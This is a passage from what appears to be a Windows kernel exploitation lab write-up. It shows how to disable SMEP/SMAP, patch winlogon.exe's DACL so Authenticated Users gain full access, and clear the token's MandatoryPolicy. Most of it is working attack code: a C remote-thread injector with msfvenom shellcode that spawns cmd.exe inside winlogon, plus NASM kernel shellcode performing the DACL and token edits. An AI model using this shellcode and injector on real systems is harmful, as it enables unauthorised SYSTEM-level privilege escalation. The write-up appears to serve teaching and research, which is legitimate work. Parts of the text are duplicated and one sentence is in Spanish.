0x91, 0x40, 0x04, 0x00, 0x00, 0x4D, 0x39, 0xC2, 0x75, 0xE6,
0x4C, 0x89, 0xC8, 0x48, 0x05, 0xB8, 0x04, 0x00, 0x00, 0x4D,
0x8B, 0x89, 0x48, 0x04, 0x00, 0x00, 0x49, 0x81, 0xE9, 0x48,
0x04, 0x00, 0x00, 0x4D, 0x8B, 0x91, 0x40, 0x04, 0x00, 0x00,
0x49, 0x83, 0xFA, 0x04, 0x75, 0xE5, 0x4D, 0x8B, 0x89, 0xB8,
0x04, 0x00, 0x00, 0x4C, 0x89, 0x08, 0xC3, 0x90, 0x90, 0x90
};
...
Now we can execute our program in the VM: 
The buffer address is printed. When we press <ENTER>, it triggers the NtCreateTransaction syscall—set a breakpoint on that function:
bp nt!NtCreateTransaction
Once the breakpoint hits, we perform a few key steps:
- Ensure the buffer is visible and intact
- Disable SMAP and SMEP by modifying
cr4 - Modify
ripto point to the start of our buffer
Then we step over the shellcode using p. 
Finally, disable breakpoints and restore the original rip value to return to the previous execution context.
ACL-ACE Editing
Here’s our action plan:
- Locate the
SecurityDescriptorpointer insidewinlogon.exe - Here we should find the SECURITY_DESCRIPTOR object which includes a DACL with ACCESS_ALLOWED_ACEs
- Modify the SID of the ACE to
S-1-5-11(standard SID for ‘logged in users’) - Overwrite the ‘Mandatory Integrity Policy’ of the exploited process from the current value of ‘0’, so we can access the handle of
winlogon
ACL-ACE Editing Lab (24H2 (2024 Update, Germanium)
The goal is to inject shellcode into winlogon.exe and get a privileged cmd.exe out of it. For this, we need two things: load the shellcode and have a process injector.
First, we’re going to find the _EPROCESS address of our target process, winlogon.exe:
0: kd> !process 0 0 winlogon.exe
PROCESS ffffe7814a54d080
SessionId: 1 Cid: 033c Peb: 46af345000 ParentCid: 02b4
DirBase: 228a3c000 ObjectTable: ffff9e0c91211bc0 HandleCount: 275.
Image: winlogon.exe
the winlogon _EPROCESS’ is 0xffffe7814a54d080
_EPROCESS≈_OBJECT_HEADER + 0x30(48 bytes) on x64._EPROCESS≈_OBJECT_HEADER + 0x18(24 bytes) on x86.
The SecurityDescriptor is inside the _OBJECT_HEADER, and that structure is located immediately before _EPROCESS:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
//0x38 bytes (sizeof)
struct _OBJECT_HEADER
{
LONGLONG PointerCount; //0x0
union
{
LONGLONG HandleCount; //0x8
VOID* NextToFree; //0x8
};
struct _EX_PUSH_LOCK Lock; //0x10
UCHAR TypeIndex; //0x18
union
{
UCHAR TraceFlags; //0x19
struct
{
UCHAR DbgRefTrace:1; //0x19
UCHAR DbgTracePermanent:1; //0x19
};
};
UCHAR InfoMask; //0x1a
union
{
UCHAR Flags; //0x1b
struct
{
UCHAR NewObject:1; //0x1b
UCHAR KernelObject:1; //0x1b
UCHAR KernelOnlyAccess:1; //0x1b
UCHAR ExclusiveObject:1; //0x1b
UCHAR PermanentObject:1; //0x1b
UCHAR DefaultSecurityQuota:1; //0x1b
UCHAR SingleHandleEntry:1; //0x1b
UCHAR DeletedInline:1; //0x1b
};
};
ULONG Reserved; //0x1c
union
{
struct _OBJECT_CREATE_INFORMATION* ObjectCreateInfo; //0x20
VOID* QuotaBlockCharged; //0x20
};
VOID* SecurityDescriptor; //0x28
struct _QUAD Body; //0x30
};
This structure is 0x30 hex bytes before _EPROCESS, and here we can find the _SECURITY_DESCRIPTOR structure.
 Here we have the
Here we have the _SECURITY_DESCRIPTOR of winlogon.exe:
1
2
3
4
5
6
7
8
9
10
11
//0x28 bytes (sizeof)
struct _SECURITY_DESCRIPTOR
{
UCHAR Revision; //0x0
UCHAR Sbz1; //0x1
USHORT Control; //0x2
VOID* Owner; //0x8
VOID* Group; //0x10
struct _ACL* Sacl; //0x18
struct _ACL* Dacl; //0x20
};
UCHAR Revision; // 0x0 (1 byte)- Indicates the version of the security descriptor.
- Currently, the most common value is
1.
UCHAR Sbz1; // 0x1 (1 byte)- Reserved for future use and should not be modified.
USHORT Control; // 0x2 (2 bytes)- Contains flags describing the descriptor state.
- Can indicate if ACLs are present or if the descriptor is auto-generated.
VOID* Owner; // 0x8 (8 bytes on x64)- Pointer to the owner of the object.
- Usually a SID.
VOID* Group; // 0x10 (8 bytes on x64)- Pointer to the group of the object.
- Also usually a SID.
struct _ACL* Sacl; // 0x18 (8 bytes on x64)- Pointer to the SACL.
- Used for auditing and access logging.
struct _ACL* Dacl; // 0x20 (8 bytes on x64)- Pointer to the DACL.
- Defines user permissions over the object.
What we want to modify is the DACL, which specifies the access individual users have to the object, in this case winlogon.exe. An ACL has the following structure according to MSDN:
1
2
3
4
5
6
7
8
9
//0x8 bytes (sizeof)
struct _ACL
{
UCHAR AclRevision; //0x0
UCHAR Sbz1; //0x1
USHORT AclSize; //0x2
USHORT AceCount; //0x4
USHORT Sbz2; //0x6
};
What this doesn’t mention is that the ACL object is just a header, and the actual content is in the subsequent access-control entries or ACEs. For DACL, there are two ACE types: ACCESS_ALLOWED_ACE and ACCESS_DENIED_ACE. We’re interested in ACCESS_ALLOWED_ACE. 
The ACCESS_ALLOWED_ACE specifies what permissions a certain SID has via the ACCESS_MASK.
To summarize, the SecurityDescriptor pointer points to the SECURITY_DESCRIPTOR object, which contains a DACL with one or more ACCESS_ALLOWED_ACE structures. That’s a lot of structures to walk through, but fortunately, we can dump them all with a WinDbg command: !sd, which takes the SecurityDescriptor pointer as an argument.  Our
Our SecurityDescriptor is: 0xffff8585eda43e2f
 this is a fast reference pointer
this is a fast reference pointer
What’s a fast reference pointer? When the kernel handles objects like processes, files, or security descriptors, it typically uses reference-counted pointers. These work by increasing a counter whenever a thread uses the object, and decreasing it when done. Once the count hits zero, the object is freed.
This system works well, but has a performance issue on multicore systems:
- Every reference count change needs synchronization.
- It often involves costly atomic operations.
- Under heavy concurrency, all CPUs may try updating the same counter, creating a bottleneck.
On x64, the fast reference is 4 bits, so we need to strip off the lower 4 bits to get the real address (<address> & ~0xf):  Here we have the Security Descriptor of
Here we have the Security Descriptor of winlogon.exe represented.
This tells us a lot: the AceCount in the DACL is 2 (0x0 and 0x1), meaning there are two ACEs, both ACCESS_ALLOWED_ACE. One is for NT AUTHORITY SYSTEM, and the other is for BUILTIN Administrators. It also shows that SYSTEM has full privileges over the process.
There are many paths to gain access to winlogon.exe, but we chose to obtain SYSTEM rights. The idea is to replace the SYSTEM SID with a low-privilege group, so any member of that group gets full access to the process.
To do that, we need to find the SID in memory. Going back to the DACL structure, the ACL should be at offset 0x20, as we can see from WinDbg:
 Here is the DACL of
Here is the DACL of winlogon.exe.
Unfortunately, we don’t have symbols for _ACCESS_ALLOWED_ACE, but we do have the structure, so we can calculate byte offsets up to SidStart:
1
2
3
4
5
typedef struct _ACCESS_ALLOWED_ACE {
ACE_HEADER Header;
ACCESS_MASK Mask;
ULONG SidStart;
} ACCESS_ALLOWED_ACE;
1
2
3
4
5
typedef struct _ACE_HEADER {
UCHAR AceType;
UCHAR AceFlags;
USHORT AceSize;
} ACE_HEADER;
Here’s the _ACE_HEADER:  We see
We see ACE_HEADER is 4 bytes.
ACCESS_MASK is a DWORD (4 bytes),
SidStart is a ULONG (also 4 bytes).
So the first 4 bytes in the hexdump are ACE_HEADER + ACCESS_MASK, and SidStart starts at offset +8.
Now let’s do the byte swap in WinDbg:
1
2
typedef DWORD ACCESS_MASK;
typedef ACCESS_MASK* PACCESS_MASK;
como vemos, la estructura _ACCESS_MASK tiene un tamaño de 4 bytes
So the first 4 bytes in the hexdump are ACE_HEADER + ACCESS_MASK, and SidStart starts at offset +8.
Now let’s do the byte swap in WinDbg:  We search for
We search for 0x12, which corresponds to our SID: 
We dump the hex data and locate 0x12.
Note: we add 0x20 to reach the beginning of the DACL, and the data we want is at 0x28.
After changing it, we get:  Now the SID is Authenticated Users.
Now the SID is Authenticated Users.
Next, we execute the ProcessInjector to create a remote thread that runs shellcode to spawn cmd.exe as a child process:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
#include <stdio.h>
#include <windows.h>
#include <tlhelp32.h>
// 280 bytes
// EXITFUNC=thread
// msfvenom -p windows/x64/exec CMD=cmd.exe -f raw EXITFUNC=thread
unsigned char pPayload[] = {
0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00,
0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2,
0x65, 0x48, 0x8B, 0x52, 0x60, 0x48, 0x8B, 0x52, 0x18, 0x48,
0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72, 0x50, 0x48, 0x0F, 0xB7,
0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0, 0xAC, 0x3C,
0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,
0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52,
0x20, 0x8B, 0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88,
0x00, 0x00, 0x00, 0x48, 0x85, 0xC0, 0x74, 0x67, 0x48, 0x01,
0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44, 0x8B, 0x40, 0x20, 0x49,
0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41, 0x8B, 0x34,
0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0,
0x75, 0xF1, 0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1,
0x75, 0xD8, 0x58, 0x44, 0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0,
0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44, 0x8B, 0x40, 0x1C, 0x49,
0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01, 0xD0, 0x41,
0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,
0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0,
0x58, 0x41, 0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF,
0xFF, 0xFF, 0x5D, 0x48, 0xBA, 0x01, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D, 0x01, 0x01, 0x00, 0x00,
0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5, 0xBB, 0xE0,
0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,
0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80,
0xFB, 0xE0, 0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A,
0x00, 0x59, 0x41, 0x89, 0xDA, 0xFF, 0xD5, 0x63, 0x6D, 0x64,
0x2E, 0x65, 0x78, 0x65, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00
};
bool ProcessEnum(const wchar_t* wcProcess, DWORD *ProcId) {
HANDLE hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (hSnapshot == INVALID_HANDLE_VALUE) {
printf("\n[ERROR GETTING \"hSnapshot\"] -> %d\n", GetLastError());
return false;
}
PROCESSENTRY32W ProcEntry = { 0 };
ProcEntry.dwSize = sizeof(PROCESSENTRY32W);
if (!Process32FirstW(hSnapshot, &ProcEntry)) {
printf("\n[ERROR at \"Process32FirstW\"] -> %d\n", GetLastError());
return false;
}
do {
if (lstrcmpW(ProcEntry.szExeFile, wcProcess) == 0) {
wprintf(L"\n[+] Process found -> \"%s\"\n\t\\__PID -> %d\n", ProcEntry.szExeFile, ProcEntry.th32ProcessID);
*ProcId = ProcEntry.th32ProcessID;
break;
}
} while (Process32NextW(hSnapshot, &ProcEntry));
return true;
}
bool RemoteInjection(DWORD dwPid) {
HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, false, dwPid);
if (hProcess == INVALID_HANDLE_VALUE) {
printf("\n[ERROR CREATING THE HANDLE TO THE PROCESS] -> %d\n", GetLastError());
return false;
}
printf("\n[HANDLE]\n");
PVOID pRemoteAddress = VirtualAllocEx(hProcess, nullptr, 0x1000, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (pRemoteAddress == nullptr) {
printf("\n[ERROR ALLOCATING THE REMOTE BUFFER] -> %d\n", GetLastError());
return false;
}
printf("\n[BUFFER]\n");
SIZE_T BytesWritten = 0;
if (!WriteProcessMemory(hProcess, pRemoteAddress, pPayload, 280, nullptr)) {
printf("\n[ERROR WRITTING THE SHELLCODE INTO THE REMOTE BUFFER] -> %d\n", GetLastError());
return false;
}
printf("\n[SHELLCODE]\n");
HANDLE CreateThread = CreateRemoteThread(hProcess, nullptr, 0, (LPTHREAD_START_ROUTINE)pRemoteAddress, nullptr, 0, nullptr);
if (CreateThread == INVALID_HANDLE_VALUE) {
printf("\n[ERROR CREATING THE REMOTE THREAD] -> %d\n", GetLastError());
return false;
}
WaitForSingleObject(CreateThread, INFINITE);
VirtualFreeEx(hProcess, pRemoteAddress, 0x1000, MEM_RELEASE);
CloseHandle(hProcess);
CloseHandle(CreateThread);
return true;
}
int main() {
const wchar_t* wcProcess = L"winlogon.exe";
DWORD dwPid = 0;
wprintf(L"\nPress <ENTER> to inject shellcode (cmd.exe) into %s process\n", wcProcess);
getchar();
if (!ProcessEnum(wcProcess, &dwPid)) {
printf("\n[main] error enumerating processes\n");
return 1;
}
if (!RemoteInjection(dwPid)) {
printf("\n[main] error executing the remote process\n");
return 1;
}
return 0;
}
We compile and move it to the target OS.
 We see no effect. That’s because we don’t have permission to open a handle to
We see no effect. That’s because we don’t have permission to open a handle to winlogon.exe
So we need to change the token 
Again, since it’s a fast reference, we remove the last 4 bits  Here’s the
Here’s the _TOKEN structure of ProcessInjector.exe.
The field we care about is MandatoryPolicy: 
 This parameter determines whether our process can interact with higher-integrity ones.
This parameter determines whether our process can interact with higher-integrity ones.
Looking at the Integrity Level of winlogon.exe:  It’s level 4.
It’s level 4.
So we are going to overwrite the MandatoryPolicy of ProcessInjector.exe:
The shellcode needs to:
- Find the
_EPROCESSof winlogon.exe by iterating through all_EPROCESSentries and comparing the first 4 characters (“winl”) - Modify the DACL, switching the SYSTEM SID to
Authenticated Users - Iterate over
_EPROCESSagain to modify the token and remove the high-integrity restriction
0: kd> dt nt!_KTHREAD Process
+0x220 Process : Ptr64 _KPROCESS
1
2
3
4
5
6
7
8
9
10
BITS 64
section .text
nop
mov r8, qword [gs:0x188] ; Get _KTHREAD Address into r8
mov r8, qword [r8 + 0x220] ; Get _EPROCESS Address
mov rcx, r8 ; save Exploit process' _EPROCESS structure on rcx
...
Now we loop to find the process by name:
1
2
3
4
5
6
7
...
loop1:
mov r8, qword [r8 + 0x448] ; move the flink into r8
sub r8, 0x448 ; go back to the start of the struct
cmp dword [r8+0x5a8], 0x6C6E6977 ; compare if it is equal to the first 4 characters "winl" (little endiand so "lniw")
jnz loop1
...
We now have winlogon.exe’s _EPROCESS in r9:
0: kd> dt nt!_OBJECT_HEADER ffffa10df2e79080-30 SecurityDescriptor
+0x028 SecurityDescriptor : 0xffffdd83`27a4feaf Void
1
2
3
4
5
6
...
sub r8, 0x30 ; get the _OBJECT_HEADER of winlogon.exe
mov r8, [r8 + 0x28] ; move to the SecurityDescriptor parameter
and r8, 0xfffffffffffffff0 ; get the pointer to the object instead the fast reference pointer
mov byte [r8+0x20+0x28], 0x0b ; _SECURITY_DESCRIPTOR + 0x20 (DACL start) + 0x28 (byte we want to change); 0x12 (SYSTEM) -> 0x0b (Authenticated Users; sid S-1-5-18 (SYSTEM) Full Process Control -> S-1-5-11 Full Process Control (Authenticated Users)
...
Now that we’ve changed the DACL of winlogon.exe, what’s left? Allowing our process to have a handle on winlogon.exe
dt nt!_EPROCESS ffffa10df89cd080 Token
+0x4b8 Token : _EX_FAST_REF
0: kd> dt nt!_TOKEN (poi(ffffa10df89cd080+0x4b8)&0xfffffffffffffff0)
+0x000 TokenSource : _TOKEN_SOURCE
+0x010 TokenId : _LUID
+0x018 AuthenticationId : _LUID
+0x020 ParentTokenId : _LUID
+0x028 ExpirationTime : _LARGE_INTEGER 0x7fffff36`d5969fff
+0x030 TokenLock : 0xffffa10d`f9f72390 _ERESOURCE
+0x038 ModifiedId : _LUID
+0x040 Privileges : _SEP_TOKEN_PRIVILEGES
+0x058 AuditPolicy : _SEP_AUDIT_POLICY
+0x078 SessionId : 1
+0x07c UserAndGroupCount : 0x10
+0x080 RestrictedSidCount : 0
+0x084 VariableLength : 0x234
+0x088 DynamicCharged : 0x1000
+0x08c DynamicAvailable : 0
+0x090 DefaultOwnerIndex : 0
+0x098 UserAndGroups : 0xffffdd83`397d34f0 _SID_AND_ATTRIBUTES
+0x0a0 RestrictedSids : (null)
+0x0a8 PrimaryGroup : 0xffffdd83`2eac7560 Void
+0x0b0 DynamicPart : 0xffffdd83`2eac7560 -> 0x501
+0x0b8 DefaultDacl : 0xffffdd83`2eac757c _ACL
+0x0c0 TokenType : 1 ( TokenPrimary )
+0x0c4 ImpersonationLevel : 0 ( SecurityAnonymous )
+0x0c8 TokenFlags : 0x4a00
+0x0cc TokenInUse : 0x1 ''
+0x0d0 IntegrityLevelIndex : 1
+0x0d4 MandatoryPolicy : 1
...
1
2
3
4
5
6
7
8
9
...
mov rcx, [rcx+0x4b8] ; get the exploit process' _TOKEN structure
and rcx, 0xfffffffffffffff0 ; get the pointer to the object and not the fast reference
mov byte [rcx + 0x0d4], 0x0 ; set MandatoryPolicy to 0 (open handle to any process besides the privilege)
nop
ret
end
Now MandatoryPolicy = 0
